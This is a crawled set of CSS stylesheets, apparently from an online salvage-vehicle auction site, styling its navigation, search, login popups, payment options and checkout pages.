/*background-color: #151515;*/ }
.mobile-nav .sw-mobile-menu > li > ul > li a span.cat-label {
margin-bottom: 0; }
.mobile-nav .sw-mobile-menu > li > ul > li a:before {
font: normal normal 16px/40px "FontAwesome";
text-decoration: inherit;
content: "\f105";
-webkit-font-smoothing: antialiased;
float: left;
margin-right: 10px;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out; }
.mobile-nav .sw-mobile-menu > li > ul > li li a {
padding-left: 15px;
/*background-color: #151515;*/
margin-left: 30px; }
.mobile-nav .sw-mobile-menu > li > ul > li li li a {
padding-left: 15px;
/*background-color: #151515;*/
margin-left: 40px; }
.mobile-nav .sw-mobile-menu > li > ul > li li li li a {
padding-left: 20px;
margin-left: 45px; }
.mobile-nav .sw-mobile-menu > li ul {
display: none;
padding: 0;
margin: 0; }

.side-block .close-block {
font-size: 16px;
position: relative;
text-transform: uppercase;
color: #fff;
background-color: #151515;
display: block;
padding: 20px 0 20px 20px;
text-align: left;
cursor: pointer;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; }
.side-block .close-block:hover {
color: #c6c6c6; }
.side-block .close-block:hover:before {
background-position: bottom center; }
.side-block .close-block:before {
content: "";
display: block;
width: 15px;
height: 15px;
position: absolute;
right: 15px;
top: 25px;
background-image: url(images/small-close.png);
background-repeat: no-repeat;
background-position: top center; }


--- FILE ---
content_type: text/css
request_url: https://www.salvagemanagers.com/skin/frontend/smartwave/salvag/css/local.css
body_size: 64677
content:
*{outline:none!important}
html,body{background-color:#fff;font:13px/1 Ubuntu,Times,Times New Roman,serif;color:#777;text-align:center}





blink {
    -webkit-animation: 2s linear infinite condemned_blink_effect; // for android
    animation: 2s linear infinite condemned_blink_effect;
}
@-webkit-keyframes condemned_blink_effect { // for android
    0% {
        visibility: hidden;
    }
    50% {
        visibility: hidden;
    }
    100% {
        visibility: visible;
    }
}
@keyframes condemned_blink_effect {
    0% {
        visibility: hidden;
    }
    50% {
        visibility: hidden;
    }
    100% {
        visibility: visible;
    }
}


html,body{
    background-color:#fff;
    color:#223344;
    text-align:center;
}
body{overflow-x:hidden}
img{border:0;vertical-align:top}

ul.payu_methods li input {
    float: left !important;
    width: 0 !important;
    visibility: hidden;
    height: 0 !important;
}
.form-area.more-seller ul {
    overflow: auto;
    max-height: 187px;
}
.form-area.more-seller ul li {
    margin-bottom: 10px;
    margin-top: 10px;
}
div#banner-slider-demo-5 .owl-item .item img{
width:100%;
height: 500px;

}
.custom-banner .overlay-search{
    width: 100%;
    position: absolute;
   /* top: -86px;*/
    min-height: 500px;
}
.PD0{
    padding:0 !important;
}
#myNavbar {
    background-color: transparent;
    
}
.col-sm-2.listing {
    background: #d3d3d3 none repeat scroll 0 0;
    padding: 5px 10px;
    list-style-type: none!important;
    line-height: 1em;
}
.col-sm-10.footer {
    border-left: 1px solid #d3d3d3 !important;
}

.left_space {
    padding-left: 15px;
}

.custom-header .navbar.navbar-inverse{
    background-color: transparent !important;
}
/** product tab**/
.product-tabs>ul{position:relative;bottom:-1px}
.product-tabs>ul li{float:left;border:1px solid #eee;border-width:3px 1px 0;border-radius:5px 5px 0 0;margin-right:1px;background-color:#f4f4f4}
.product-tabs>ul li a{display:inline-block;padding:10px 15px;color:#80bb35;font-size:14px;line-height:1}
.product-tabs.vertical>ul li a{display:block}
.product-tabs>ul li.active{background-color:#fff;border-top-color:rgba(207, 5, 20, 0.9)}
.product-tabs .tab-content{padding:37px 15px;border:1px solid #eee;min-height:200px;border-radius:0 0 3px 3px;box-shadow:0 1px 2px #eee;background-color:#fff}
.product-tabs .tab-content >h2{display:none}
.product-tabs>ul:after{clear:both;content:"";display:table}
/**end product tab**/

/**Search-css on mobile****/
.searchbox-area label {
    float: left;
    width: 24px;
    height: 21px;
    text-align: left;
    text-indent: -999em;
    overflow: hidden;
    display: none;
}
.searchbox-area #search {
    border: 0;
    height: 38px;
    background-color: transparent;
    padding: 10px 15px;
    color: #999;
    margin: 0;
    font-size: 13px;
    line-height: 20px;
    border-radius: 20px 0 0 20px;
}
.searchbox-area button.button {
    width: 40px;
    height: 38px;
    color: #777;
    background-color: transparent;
    font-size: 14px;
    position: absolute;
    right: 0;
    top: 0;
    border-radius: 0 20px 20px 0;
    border: none;
}
.searchbox-area button.button:focus{
outline: none;
}
.searchbox-area {
    overflow: visible;
    border: 1px solid #ccc;
    border-radius: 20px;
    position: relative;
    width: 100%;
    min-width: 250px;
    padding-right: 170px;
    background-color: #fff;
}
.search-icon {
    display: block;
    line-height: 40px;
}
.searchbox-area {
   width: 200px;
    position: absolute;
    right: -25px;
    top: 55px;
    overflow: visible;
    border-width: 5px;
    border-radius: 25px;
    border-color: #ccc;
   /* display:none;*/
}
.searchbox-area:before {
    content: "";
    display: block;
    position: absolute;
    right: 45px;
    top: -25px;
    width: 20px;
    height: 20px;
    border: 10px solid transparent;
    border-bottom-color: #ccc;
}
.searchbox-area button span {
    color: #000 !important;
    border: none !important;
    width: 20px;
}
.icon-search {
    color: #000;
    }
/**Search-css on mobile****/

.product-shop .form-area .expire{
    background: rgba(207, 5, 20, 0.9) none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 30px;
    height: 42px;
    margin-top: 10px;
    padding: 5px 11px;
    text-align: center;
    width: 100%;
  }
.product-shop .form-area .upcomming{
    background: rgb(3, 161, 85) none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 30px;
    height: 42px;
    margin-top: 10px;
    padding: 5px 11px;
    text-align: center;
    width: 100%;
  }

ul.payu_methods li label {
    cursor:pointer;
}
.details li{}
.customer-account-edit .my-account .form-list .field {
    width: 50%;
    padding-right: 15px;
    margin-right: 0;
    /*height: 50px;*/
}
.states_vehicles {
    float: left;
    text-align: left;
    width: 33%;
    line-height: 25px;
}
.irs-grid-text {
    color: #000;
}
.customer-account-edit .my-account .form-list .field input.input-text {
    width: 100%;
    height: 35px;
    padding: 5px;
    border-radius: 5px !important;
    background-color: #fff;
    border: 1px solid #ccc;
}


/****** CUSTOM HEADER ******/

.custom-header{
   /* position: fixed;*/
    width: 100%;
    left: 0;
    z-index: 1000;
    top:0;
}

.custom-header .navbar.navbar-inverse{
    background: transparent;
    border-radius: 0;
    border-bottom: 1px solid #ddd;
    padding: 6px;
    margin-bottom: 0;
    height: 80px;
    z-index: 1;
    border-left: none;
    border-right: none;
    border-top: none;
    margin-right: -7px;
    margin-left: -7px;
    margin-top: -7px;
}
div#banner-slider-demo-5 {
    position: relative;
    top: -110px;
    height:430px;
    opacity:1;
}

.custom-header .navbar.navbar-inverse .logo img {
    margin: 10px 0;
    width: 130px;
}
.custom-header li.bord-tp {
    background: rgba(207, 5, 20, 0.9) none repeat scroll 0 0;
    border: 1px solid rgba(207, 5, 20, 0.9);
    color: #fff;
    padding: 10px !important;
}
.custom-header li.bord-tp:hover{
    border: 1px solid rgba(207, 5, 20, 0.9);
    border-radius: 2px;
}
.custom-homepags ul.custom-tabs-heading {
    display: block;
    text-align: center;
}
.custom-homepags ul li {
    display: inline-block;
}
.custom-homepags ul li a {
    font-size: 16px;
    padding: 0 10px;
    color: #979696;
    text-decoration: none;
}
.custom-homepags ul li.active a {
    color: rgba(207,5, 20, 0.9);
    border-bottom: 2px solid rgba(207,5, 20, 0.9);
    padding-bottom: 10px;
}

.custom-header .navbar.navbar-inverse .nav-sublist-dropdown {
    background: #f6f6f6 ;
    border: 1px solid #ddd;
    display: none;
    left: 0;
    margin-left: 1%;
    max-height: 500px;
    overflow-x: hidden;
    overflow-y: auto;
    padding-bottom: 20px;
    position: fixed;
    top: 80px;
    width: 98%;
}
.custom-header .nav-sublist-dropdown ul li a {
    color: #888 !important;
    font-size: 13px !important;
}
.widget-products #catalog-listing li{float:left;}


.widget-products li.item .item-area {
    position: relative;
    width: 100%;
}


.custom-header .nav-sublist-dropdown .dataavl {
    color: #000 !important;
}

.cms-auctions #catalog-listing {
    margin: 0 0 0 17px;
    padding: 0;
}
.banner-subtext {
    color: #fff;
    font-size: 17px;
    margin-top: 10px;
    text-shadow:0 0 3px #223344;
}
.custom-header .searchbox {
    float: left;
    margin-left: 60px;
    width: 25%;
}
.custom-header.searchbox input {
    border: 1px solid #999;
}
.custom-header.searchbox i{
    color: #999;
}

.custom-header .logo{
    float: left;
    margin-left: 20px;
    margin-bottom: 0;
}

.custom-header .navbar .menu li {
    display: inline-block;
    padding: 5px 0;
    text-align: left;
}

.custom-header .navbar .menu li a{
    color: #223344;
    text-transform: capitalize;
    font-size: 15px;
    font-weight: 400;
    padding: 0 10px 0 10px;
}
.nav-sublist-dropdown .block1 {
    margin-top: 19px;
}
.custom-header{margin-bottom:20px;}

.custom-header .navbar .menu li a:hover{
   color: rgba(207, 5, 20, 0.9);
    text-decoration: none;
    text-transform: capitalize;
    transition: initial;

}
.display-inline{
    display: inline-block !important;
}
.banner-text {
    padding: 80px 0 55px 0;
}
.custom-header .flex{
    display: flex;
}

.custom-header .navbar .links{
    display: inline-block;
}
.custom-header li.menu-static-width {
    height: 60px;
}
.custom-header .navbar .links li{
    display: inline-block;
}
.custom-header .navbar .links li a{
   
    text-transform: capitalize;
    font-size: 15px;
    cursor: pointer;
    font-weight: normal;
     padding: 0 10px 0 10px;
}
.custom-header .navbar .links li a:hover{
    text-decoration: none;
}
.PT20{
    padding-top: 30px;
}
.custom-header li.bord-tp a {
    color: #fff;
}
#myNavbar .custom-header .searchbox button {
    font-size: 16px;
    left: -6px;
    top: -11px;
}
.custom-header .searchbox #search {
    top: 20px;
}
.custom-header .searchbox button {
    top: 35px;
}
.custom-banner{
    padding: 83px 0 0px 0;
    display: none;
}
body.catalog-category-view .col-main.col-sm-9.f-right {
    width: 100%;
}


.cms-index-index .main-container {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    margin-bottom: 40px;
   /* margin-top: 40px;*/
    padding-top: 0;
}
.interested-text {
    color: #223344;
    font-size: 36px;
    margin-bottom: 0px;
    text-align: center;
}
.interested-subtext {
    color: #919191;
    display: block;
   font-size: 16px;
    text-align: center;
    font-weight: 400;
}
/***Homepage-tabs***/

body.cms-porto-home-6 h2.filter-title a.browse-product {
    margin: 0 0 10px;
    text-align: right;
    color: rgba(207, 5, 20, 1) !important;
    font-size: 14px;
}





/***Homepage-tabs***/


.messagebox {
    line-height: 1.17;
    color: red;
}


.cms-index-index .page {
   background:#fff;
}
.cms-index-index .custom-banner{
    display: block;
}
.main-nav2 .nav-sublist-dropdown .menu-item.col-sw-6{
    width: 25%
}


input.change-pswd {
    float: left;
    position: relative;
    top: 21px;
}
label.change-pswd.label {
    float: left !important;
    color:#3399cc;
    padding-top: 20px;
}
.custom-width8{
    width: 72.666667%;
}
.custom-width4 {
    background-color: #ffffff;
    border-color: rgba(207, 5, 20, 0.9) #ccc #ccc;
    border-image: none;
    border-radius: 4px;
    border-style: solid;
    border-width: 3px 1px 1px;
    margin-left: 1%;
    max-height: 707px;
    width: 26.3333%;
}
.product-info2 .salvage-value {
    background: rgba(158, 154, 154, 0.25) none repeat scroll 0 0;
    border-bottom: 1px solid #ccc;
    border-top: 1px solid #ccc;
    display: inline-block;
    float: right;
    line-height: 15px;
    margin-top: 25px;
    padding: 20px;
    text-align: center;
    width: auto;
}
.product-info2 .salvage-value span {
    color: #4692d0;
    float: left;
    font-size: 13px;
    padding-bottom: 10px;
    width: 100%;
}
.product-info2 .show-salvage-price {
    background: rgba(207, 5, 20, 0.9) none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    margin: 5px 35px;
    padding: 9px 19px;
    text-align: center;
}
.product-info2 .show-salvage-price:hover{
    text-decoration: none;
}

.custom-width4 .more-seller p.form-title {
    border-bottom: 1px solid #dddddd;
    color: #223344;
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 0;
    padding-bottom: 18px;
    vertical-align: top;
}
.custom-banner .searchbox.new{
    width: 100%;
    position: relative;
    top:15px;
    max-width: 600px;
    margin: 0 auto;
}
.custom-banner .searchbox.new input{
    width: 75%;
    height: 38px;
    border: 1px solid rgba(0,0,0,0.4);
    margin: 10px 0;
    background: #fff;
    color: #000;
}

.custom-banner .searchbox.new button {
    background-color: rgba(207, 5, 20, 0.9);
    border-radius: 2px;
    flex: 0 0 auto;
    font-size: 16px;
    height: 51px;
    left: -32px;
    padding: 2px 13px;
    top: 23px;
    transform: none;
    width: 87px;
}

.custom-banner .banner-heading {
    text-align: center;
}

.custom-banner .banner-heading span {
    color: #fff;
    font-size: 45px;
    font-weight: normal;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.custom-banner .overlay-search ul{
    list-style-type: none;
    padding-left: 0;
    margin-top: 24px;
    display: inline-block;
}

.custom-banner .overlay-search ul li{
    display: inline-block;
    text-transform: capitalize;
   font-size: 17px;
    color: #fff;
    font-weight: 400;
}

.hero .overlay2 {
    align-items: center;
    background-color: rgba(0, 0, 0, 0.1);
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 2;
}

.hero .hero-img.loaded {
    opacity: 1;
}

.hero .hero-img {
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity 0.2s ease-in 0s;
    z-index: 1;
}
.hero .hero-img, .module .img-wrap.scale {
    background-position: center center;
    background-size: cover;
}
.custom-banner .overlay-search ul li a{
    color: #fff;
    font-size: 13px;
    display: block;
    padding: 7px;
    font-weight: 400;
    text-shadow:0 0 3px #223344;
}
._1DLn60 {
    color: #223344 !important;
    text-transform: capitalize;
}

.custom-banner .overlay-search ul li a:hover{
    text-decoration: none;
}

span.bordered {
    background: #71ab0b none repeat scroll 0 0;
    height: 46px;
    position: fixed;
    right: 0;
    top: 35%;
    width: 27px;
    z-index:999;
}
span.bordered img{height:auto !important;}
span.solid img{height:auto !important;}
span.bordered:hover, span.bordered:focus{
    color: #fff;
}
span.solid{
     height: 46px;
    position: fixed;
    right: 0;
    top: 54%;
    width: 27px;
    background: #e84c24;
    z-index:999;
   
}
.col.gu12.gY-jFd {
    color: #000;
    text-align: left;
    background:#eee;
visibility:hidden;
height:0px;
}
.gY-jFd > div {
    color: #848484;
    text-transform: uppercase;
}

.col.gu12.gY-jFd ._1XtOOW {
    line-height: 16px;
    padding: 5px 0;
    word-spacing: 1px;
}
.menu-right {
    width: 47.667%;
}
.nav-sublist-dropdown li.menu-item.col-sw-6.category-item {
    display: block;
    width: 15%;
    margin-right: 20%;
}
.nav-sublist-dropdown li.menu-item.col-sw-6.category-item a {
    padding-left: 9px;
    margin-bottom: 10px;
    display: inline-block;
    line-height: 22px;
}
.nav-sublist-dropdown .category-item ul.category-sub-item li {
    padding: 5px 5px 5px 0 !important;
}

/****** CUSTOM HEADER ******/


.customer-account-edit .my-account .form-list .field select {
    width: 100%;
    height: 35px;
    padding: 5px;
    border-radius: 5px !important;
    background-color: #fff;
    border: 1px solid #ccc;
}

.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown, .main-nav .menu > li.menu-static-width .nav-sublist-dropdown{
    position: absolute;
    left: 0;
}
.sidebar img {
    border: 1px solid #ccc;
    height: 200px;
    margin: 4px auto;
    border-radius: 0;
    margin-bottom: 20px;
}

.popover.right {
    left: 100px !important;
    top: 107px !important;
}
#side-menu li{padding:0px;}
.nav > li > a {
    display: block;
    padding: 10px 15px;
    position: relative;
}
.header-container.type4 .menu-icon{}
.customereditform li a{    padding:6px 10px;}

.nav > li.current strong {
    display: block;
    padding: 10px 15px;
    position: relative;
}

.side-menu li a {
    border-left: 4px solid #fff !important;

}
.side-menu > li > a:focus, .side-menu > li > a:hover {
    border-left: 4px solid #3399cc; !important;
    padding: 10px 15px;
}
.sidebar #editpic {
    display: block;
    margin-bottom: 20px;
    margin-top: 10px;
}

ul.payu_methods li .fa {
    float: left !important;
    width: 10% !important;
    font-size: 18px;
}

ul.payu_methods li  {
    opacity: 0.6;
    padding:17px 0;
    border-bottom: 1px solid #e2e2e2;
    cursor: pointer;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

ul.payu_methods li:hover  {
    opacity: 1;
    color:#209eba;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

/*ul.payu_methods{margin-top: 20px;}*/

ul.payu_methods li.active  {
    opacity: 1;
    color:#209eba;
}

ul.payu_methods li:hover label {
    opacity: 1;
    color:#209eba;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
}

ul.payu_methods li.active label {
    opacity: 1;
    color:#209eba;
}

.width25{width: 25%;float:left;overflow: hidden;}
.width55{width: 55%;float:left;overflow: hidden;}
.width20{width: 20%;float:left;overflow: hidden;}
.width50{width: 50%;float:left;overflow: hidden;}
.width75{width: 75%;float:left;overflow: hidden;}
.width100{width: 100%;overflow: hidden;}

.icon_box{
    padding:0 10px;
    text-align: center;
}

.icon_box img{
    width: 25%;
}

.icon_box p{
    font-size: 12px
    margin-bottom:5px;
}

.icon_box h5{
    color: #000;
    margin-bottom:5px;
}

.form_box{
    padding-left: 70px;
}

.form_box .fb_btn {

     background: #4962ba none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    float: left;
    font-size: 15px;
    font-weight: 600;
    margin-right: -10%;
    padding: 13px 20px;
    width: 42%;
}
#fb_btn{
    background: #4962ba none repeat scroll 0 0;
    border-radius: 2px;
    color: #fff;
    float: left;
    font-size: 15px;
    font-weight: 600;
    margin-right: 2%;
    padding: 13px 20px;
    width: 43%;
}

#fb_gmail{
    background: #e05444 none repeat scroll 0 0;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    padding: 13px 20px;
    width: 43%;
    margin-left: 2%;
    border-radius: 2px;
}
.feature-detail ul li {
    margin: 12px 0px;
}
ul.bullets{list-style:inside none disc;color:#949494}

.feature-detail ul li i {
    padding: 0 10px;
}
.feature-detail ul li .product-fea{font-size:14px;color:#223344}


.form_box .fb_btn i{
    margin-right: 2px;
}

.forgot_form{
    padding: 20px;
}

.forgot_form #btn-forgot{
    float: left;
}

.ajaxlogin-window .forgot_form ul {
    margin-bottom: 0px !important
}

.ajaxlogin-window .forgot_form ul li {
    padding: 10px;
    border: 0;
    display: block;
    cursor: pointer;
}

#closeinfo {
    background: none;
    border: 0 solid #fff;
    color: #fff;
    float: right;
    font-size: 37px;
    position: relative;
    width: 39px;
}

.form_box .fb_gmail {
   background: #e05444 none repeat scroll 0 0;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    padding: 13px 20px;
    width: 42%;
    margin-left: 2%;
    border-radius: 2px;
}

.form_box .fb_gmail i{
    margin-right: 2px;
}

.form_box .account-login{
    margin-bottom: 35px;
    float:left;
    width:100%;
}

.form_box input.input-text {
    height: 35px;
    border:1px solid #ccc;
    background: #fff;
    border-radius: 0;
}
.form_box #send2{
    background: #209eba;
    padding: 12px 20px;
    width: 100%;
    color:#fff;
    font-size: 16px;
    font-weight: 600;
    margin-left: 0;
}
.form_box #send2 {
    background: #209eba none repeat scroll 0 0;
    color: #fff;
    float: left;
    font-size: 16px;
    font-weight: 600;
    margin-left: -9px;
    padding: 9px 20px;
    width: 100%;
}
.ajaxlogin-window .buttons-set {
    padding:0 !important;
}
.PR0{
    padding-right: 0 !important;
}
#input_email p{
    margin-bottom: 7px;
}
.mar-top20{
    margin-top: 20px;
}
.OR {
    position: relative;
    background: #fff;
    margin-top: -26px;
    margin-bottom: 25px;
    left: 47%;
    width:7%;
}
.product-head {
    font-size: 16px;
    padding: 10px 0 0 5px;
    text-align: left;
    font-weight: normal;
text-transform:uppercase;
   color:#c22704;
}
.product-atrrb{font-weight:normal;font-size:13px ;color:#223344}
.rate_widget {
    border:     1px solid #CCC;
    overflow:   visible;
    padding:    10px;
    position:   relative;
    width:      180px;
    height:     32px;
}
.ratings_stars {
    background: url('star_empty.png') no-repeat;
    float:      left;
    height:     28px;
    padding:    2px;
    width:      32px;
}
.ratings_vote {
    background: url('star_full.png') no-repeat;
}
.ratings_over {
    background: url('star_highlight.png') no-repeat;
}

.total_votes {
    background: #eaeaea;
    top: 58px;
    left: 0;
    padding: 5px;
    position:   absolute;  
} 
.customer_choice {
    font: 10px verdana, sans-serif;
    margin: 0 auto 40px auto;
    width: 180px;
}
ul.breadcrumbs li strong {
    color: rgba(207, 5, 20, 0.9);
}

.related_products .block .block-subtitle{display: none;}

.related_products .block-title{text-align: center;}

.related_products{margin-top: 35px;}

.item-area .product-image-area a img{
    height: 200px;
    width: auto;
    max-width: 100%;
    max-height: 100%;}

.address_select{
    padding:10px;
    border:1px solid #ccc;
    box-shadow: 5px 5px 8px #ccc;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 13px;
}
body.catalog-category-view .col-left.sidebar.f-left.col-sm-3 {
    display: none;
}
.custom-header input#search::-webkit-input-placeholder {
    font-size: 12px !important;
    color: #999 !important;
}
.custom-header input#search::-moz-placeholder {
    font-size: 12px !important;
    color: #999 !important;
}
.custom-header span.search-text{display: none;}
.custom-header input#search:-ms-input-placeholder {
    font-size: 12px !important;
    color: #999 !important;
}
.custom-header input#search:-moz-placeholder{
    font-size: 12px !important;
    color: #999 !important;
}
.banner-text span.search-text {
    background: none !important;
    font-style: normal;
}
.input-box #cod_msg {margin-bottom: 10px;}

.opc-col-right .box{margin-bottom: 15px;}

.opc-col-right .opc-review-actions table{width: 100%;}

.opc-col-right .opc-review-actions table td{padding:5px 8px;border:1px solid #ccc;}

.opc-col-right .opc-review-actions table th{display: none;}

.opc-col-right .box h2{
    font-size: 13px;
    margin-bottom: 15px;
    margin-top: 15px; 
    cursor :pointer;
    color:rgb(32,158,186);
    opacity: .7;
}

.bord-tp a{
    color: #4692D0;
}

#ajaxlogin-create-window #OR{
    background: #4692D0;
    height: 30px;
    width: 30px;
    border-radius: 50%;
    padding: 8px 8px 7px 6px;
    color: #fff;
    position: absolute;
    top: 40%;
    right: -15px;
}

#ajaxlogin-create-window,#ajaxlogin-create-form{
    padding: 20px;
}

#ajaxlogin-create-window #ajaxlogin-create-form input{
    width: 100%;
    padding:7px 5px;
    height:33px;
}
.mobile_val {
    border: 1px solid #ccc;
   
}
.close{
    position: absolute;
    top: 8px;
    right: 10px;
    width: 30px;
    height: 30px;
}
.cms-page-view .std p {
    color: #223344;
    font-size: 14px;
    font-weight: normal;
    line-height: 28px;
    margin: 0;
    padding: 0;
    text-align: justify;
}
.footer-middle p.links {
    color: #bab1b1;
    font-weight: normal;
    margin-top: -5px;
    padding: 0;
    text-align: justify;
}
.paytmblock{display:block}
.paytmblock li {
    display: inline-block;
    margin-right: 35px;
}

.paytmblock li img {
    float: left;
    margin-right: 5px;
    width: 21px;
}


.linkss {
    color: #bab1b1;
    font-weight: normal;
    list-style: inside none disc;
    margin-top: -5px;
    padding: 0;
    text-align: justify;
}
.linkss li{    list-style: inside none disc;}

.cms-page-view .std ul{ color: #484848;
    font-size: 15px;
    font-weight: normal;
    line-height: 28px;
    margin: 0;
    padding: 0;}
.cms-page-view .std ul li{ line-height: 20px;
    list-style: inside none disc;}
.close:hover{
    color:#000;
}
.country_id{}
.ajaxlogin-login {
    color: #484848 !important;
}
#ajaxlogin-login-window #OR{
    background: #209eba;
    height: 30px;
    width: 30px;
    border-radius: 50%;
    padding: 8px 8px 7px 6px;
    color: #fff;
    position: absolute;
    top: 40%;
    right: -15px;
}

.modal-header{
      /*  border: none;*/
}
#ajaxlogin-login-window{
    padding: 20px;
}

.links #noaccount{
    color: #4692D0;
}

.ajaxlogin-window ul {  
    margin-bottom:  20px !important;
}
.active {
        float: inherit;
    border: none;
   
    font-size: 17px;
}

.ajaxlogin-window ul li {  
    padding:10px;
    border:1px solid #ccc;
    border-bottom:0;
    display: inline-block;
    cursor: pointer;
}

.ajaxlogin-window ul li a:hover{  
    text-decoration: none;
}

.opc-col-right .box h2::before {
    content: '+';
    background: rgb(32,158,186);
    overflow: hidden;
    border-radius: 50%;
    padding: 0px 5px;
    color: #fff;
    margin-right: 7px;
    opacity: .7;
    font-size: 12px;
}

.opc-col-right .box .minus {
    content: '-';
    background: rgb(32,158,186);
    overflow: hidden;
    border-radius: 50%;
    padding: 0px 5px;
    color: #fff;
    margin-right: 7px;
    opacity: .7;
    font-size: 12px;
}

#delivery_block .cod-suc, #delivery_block .cod-error {
    border:0;
    text-align: left;
    width: 100%;
}

.opc-col-right .box .discount-form{display: none;}

.reward_points_count {
    position: absolute;
    top: 0;
    background: rgba(32,158,186,.8);
    color: #fff;
    padding: 4px 10px;
    margin-left: -3px;
}

.header-container.type4 .top-links .buttonnav {
    color: #fff;
}

.product-view .z-btn button.button span {
    background: transparent;
    color: #209eba;
}

.slider_contaner .ui-slider-horizontal {
    height: 5px;
    margin-top:12px;
}

.slider_contaner #incr_handle,.slider_contaner #decr_handle {
    margin-top: -6px;
}

.slider_contaner #incr_handle {
    right:-14px;
}
.quality.assurance {
    padding: 20px 0;
    background:#fff;
}
.containerg{width:1400px;
    margin: 0 auto;}
.quality-img {

    display: inline-block;
}
.quality-text {
    width: 70%;
    float: right;
    display: inline-block;
    text-align: left;
}
.quality-text h4 {
    color: #484848;
    font-weight: 400;
    font-size: 16px;
}
.category-icon img {
    width: 90px;
}
.quality-text p {
    color: #484848;
    font-weight: 400;
}

.slider_contaner .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    height: 20px;
    cursor: pointer;
    margin-top: -9px;
}
.banner-text .searchbox #search {
    height: 51px;
}

.slider_contaner .ui-slider .ui-slider-handle:hover , .slider_contaner .ui-slider .ui-slider-handle:focus {
    background: #555;
}

.a-left .a-left{margin-left: 0;padding-left: 0;}

.opc-wrapper-opc .address_select input{width: 10% !important;float: left !important;}

.address_select label{
    width: 90% !important;
    float: left;
    white-space: initial !important;
    font-size: 12px !important;
}


.misc-info .cod-error{
    border: 0;
    text-align: left;
}

.col-left.sidebar{margin-top: 7px;}
.product-info p{line-height: 1;margin-top: 100px;}
.product-info .availability{display: none;}
.product-info button.button span{line-height: 1;height: auto;}


#delivery_block p .fa-check{color:#77be24;margin-right: 5px;font-size: 18px;}
#delivery_block p .fa-exclamation-circle{color:orange;margin-right: 5px;font-size: 18px;}
#delivery_block p .fa-rupee{margin-right: 3px;}

.misc-info{border-bottom: 1px solid #f2f2f2;padding-bottom: 10px;}

.misc-info ul {list-style-type: none;margin-left: 0;padding-left: 0;}

.misc-info ul li{display: inline-block;max-height: 35px;line-height: 1.4;margin-right: 15px;margin-bottom: 5px;overflow: hidden;}

.misc-info .cod-suc{
    border: 0;
    text-align: left;
    color:green;
}

.custom-btn{
    padding: 15px !important;
    font-size:15px !important;
    background: #e84c24 !important;
    color:#fff !important;
    border:1px solid #e84c24 !important;
    height: auto !important;
    width:100%;
}

.shipping-block .payment_options_list li a{
    font-size: 15px;
    color:#ccc;
    padding: 12px 0;
    display: block;
    border-bottom: 1px solid #f6f6f6;
    cursor:pointer;
}

.shipping-block .payment_options_list li dt{
    padding: 17px 0;
    display: block;
    border-bottom: 1px solid #e2e2e2;
    cursor:pointer;
    margin: 0;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
}

.shipping-block .payment_options_list li dt:hover i{
    color:#209eba;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
}
.left-panal .fa-inr{color:#223344}
hr.line{
  background-color: transparent;
    border-top: 1px solid #e7e7e7;
    border-width: 1px 0 0;
    display: block;
    height: 1px;
    line-height: 19px;
    margin-bottom: 14px;
    margin-top: 0;
}
#wk_front_dd_note_currentbid,#wk_front_dd_note_currentbidincre,#wk_front_dd_note_currentbidtotal {
    color: #223344;
    font-size: 13px;
    font-weight: normal;
    top: -1px;
}
#wk_front_dd_note_currentbid{color:#ff8c00;font-size:13px;}
.left-panal .lbsw {
    font-size: 12px;
    position: relative;
    top: -1px;
}
.shipping-block .payment_options_list li dt:hover label{
    color:#209eba;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
}

.shipping-block .payment_options_list li dt i{
    font-size: 18px;
    margin-right: 15px;
    position: relative;
    top: 2px;
    color: #adadad;
}

.shipping-block .payment_options_list li dt label{
    font-size: 14px;
    color:#ccc;
    cursor: pointer;
}

.shipping-block .payment_options_list li dt input[type="radio"]{
    visibility: hidden;
    width: 0;
    margin-left: -8px !important;
}

.opc-col-right .right_sidebar_minicart {
    max-height: 280px;
    overflow-x: hidden;
    overflow-y: auto;
    margin-bottom: 15px;
}

.shipping-block .payment_options_list li dd input{
    width: 100%;
}

.shipping-block .payment_options_list li dd select{
    border-radius: 0;
}


/*.shipping-block .payment_options_list li dt label:hover{
    color:#adadad;
    border-bottom: 1px solid #ccc;
    border-bottom: 0;
}*/

.shipping-block .payment_options_list li dt.active label{
    color:#229eba;
    border-bottom: 1px solid #ccc;
    border-bottom: 0;
}

.shipping-block .payment_options_list li dt.active i{
    color:#229eba;
}

/*.mega-columns ul .menu-item{
    width: 33%;
}*/

.mega-columns ul .menu-item a:hover{
    text-transform: none;
}

.shipping-block .payment_options_list li a:hover{
    color:#555;
    border-bottom: 1px solid #ccc;
    text-decoration: none;
}

.shipping-block .payment_options_list{margin-top: 15px;}

a{color:#223344;text-decoration:none;transition:all .3s}
a:visited,a:focus{text-decoration:none}
a:hover{color:rgba(207, 5, 20, 0.9);text-decoration:underline}
:focus{outline:0}
h1,h2,h3,h4,h5,h6{margin:0 0 5px;line-height:1.35}
h1{font-size:20px;font-weight:400;margin-bottom:20px}
h2{font-size:18px;font-weight:400;margin-bottom:15px}
h3{font-size:16px;font-weight:600}
h4{font-size:14px;font-weight:600}
h5{font-size:12px;font-weight:600}
